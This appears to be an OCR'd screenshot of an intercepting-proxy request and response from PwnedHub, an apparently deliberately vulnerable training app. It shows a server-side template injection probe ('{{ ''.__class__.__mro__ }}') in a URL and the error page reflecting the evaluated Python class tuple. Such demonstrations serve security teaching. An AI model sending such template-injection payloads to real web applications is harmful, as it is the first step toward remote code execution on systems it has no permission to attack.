 Request
Raw Headers Hex
GET /invalid%7B%7B%20''.__class__.__mro__%20%7D%7D
HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:44.0) Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
</div>
<div style="clear: both;"></div>
</div>
<div class="content">
<br><br>
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>http://127.0.0.1:5000/invalid(<type
'str'>, <type 'basestring'>, <type 'object'>)</h3>
</div>
</div>
<div class="footer center-content">
&copy; 2016 PwnedHub. All rights reserved.
</div>
</div>
</body>
</html>